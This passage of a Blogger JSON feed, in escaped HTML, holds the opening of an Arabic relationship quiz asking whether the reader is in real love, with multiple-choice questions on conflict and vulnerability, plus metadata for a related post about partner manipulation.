background-repeat: initial; background-size: initial; border: 0px; color: #cc0000; font-family: \u0026quot;Open Sans\u0026quot;; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.5s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s;\" \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/3243923530064235677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/12\/you-partner-manipulate-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3243923530064235677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3243923530064235677"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/12\/you-partner-manipulate-you.html","title":"هل شريكك يقوم بالتلاعب بك؟ اختبر نفسك لتكتشف"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2cO7MQCzJ4Vsxi3dSqrERhbaoc1AfIFmn5Ot1CvMib3IzNexXHnx3R3Mx3tx6b0bP619XHrE53qs1BgSjWiy9rx9-9wLBTbjOzJeRROYp1uun84snfRwj7rmljspiYw_CGfUj67O6-nqPAGRWkvZToP0mijRfwbkQRj5hTV_t5_DAByVNwmTm7NGcO-A\/s72-w320-h180-c\/%D9%87%D9%84-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83-%D9%8A%D9%82%D9%88%D9%85-%D8%A8%D8%A7%D9%84%D8%AA%D9%84%D8%A7%D8%B9%D8%A8-%D8%A8%D9%83-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-4864831749469081670"},"published":{"$t":"2024-11-21T04:52:00.000-08:00"},"updated":{"$t":"2024-11-21T05:10:37.025-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اختبار الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"اختبار سريع: هل تعيش تجربة حب حقيقي؟"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ch1 dir=\"rtl\" style=\"text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #990000; font-size: x-large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهل تعيش تجربة حب حقيقي؟\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eاختبار سريع !\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-N1tlOesf9DSweuyA4TTGj4gjNxSPeH7piNWi3X9BvZhxB8rC9W34aLVh_R3psm_Z2Abn0x5cAcajZwV9lV0pE_rA1TPBxKS9kUKBVKl8SN5x5SRj7HZe0WcQyrR1SF5w0VZ56v_Tc1htCA8jHEq6BEDqBEX0uGqZ0an29zJxgOpurGC1-x5EEt-Xaq4\/s1280\/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D8%B3%D8%B1%D9%8A%D8%B9-%D9%87%D9%84-%D8%AA%D8%B9%D9%8A%D8%B4-%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9-%D8%AD%D8%A8-%D8%AD%D9%82%D9%8A%D9%82%D9%8A.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"اختبار سريع هل تعيش تجربة حب حقيقي\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-N1tlOesf9DSweuyA4TTGj4gjNxSPeH7piNWi3X9BvZhxB8rC9W34aLVh_R3psm_Z2Abn0x5cAcajZwV9lV0pE_rA1TPBxKS9kUKBVKl8SN5x5SRj7HZe0WcQyrR1SF5w0VZ56v_Tc1htCA8jHEq6BEDqBEX0uGqZ0an29zJxgOpurGC1-x5EEt-Xaq4\/w320-h180\/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D8%B3%D8%B1%D9%8A%D8%B9-%D9%87%D9%84-%D8%AA%D8%B9%D9%8A%D8%B4-%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9-%D8%AD%D8%A8-%D8%AD%D9%82%D9%8A%D9%82%D9%8A.jpg\" title=\"حب حقيقي\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eقبل أن نبدأ في الاختبار، أود أن أوضح لك كيف\nيمكنك استخدامه. مع كل سؤال، اختر إجابتك من الخيارات أ، ب، أو ج،\nوفكر في مشاعرك وعلاقاتك السابقة. ستكتشف نتيجتك في نهاية الاختبار، مما سيساعدك\nعلى فهم ما إذا كنت تعيش تجربة حب حقيقي في حياتك. هل أنت مستعد؟ هيا نبدأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/wFjUtMXuTa0?si=Mgm0GTW2Tk8sBYK7\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"Arial, sans-serif\" lang=\"AR-SA\" style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan face=\"Arial, sans-serif\" lang=\"AR-SA\" style=\"font-size: x-large;\"\u003Eالسؤال الأول\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" lang=\"AR-SA\" style=\"font-size: x-large;\"\u003Eكيف تتعامل مع الخلافات مع شريكك ؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eنتجنب الصراع ولا نعالج القضايا بشكل فعلي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eنتجادل لكن نتحدث في النهاية ونجد حلاً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eنتحدث بهدوء ونحل الأمور معًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالسؤال الثاني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" lang=\"AR-SA\" style=\"font-size: x-large;\"\u003Eهل تشعر بالراحة عندما تكون ضعيفًا أمام شريكك؟\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: x-large;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eليس\nحقًا، أخشى أن يتم الحكم علي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأحيانًا، لكنني أكتم بعض الأمور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-bidi-font-family: Arial;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n: \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eنعم،\nأستطيع أن أكون على طبيعتي دون خوف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالسؤال الثالث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" lang=\"AR-SA\" style=\"font-size: x-large;\"\u003Eكيف يجعلك شريكك تشعر في الأوقات الصعبة \u003C\/span\u003E\u003Cspan 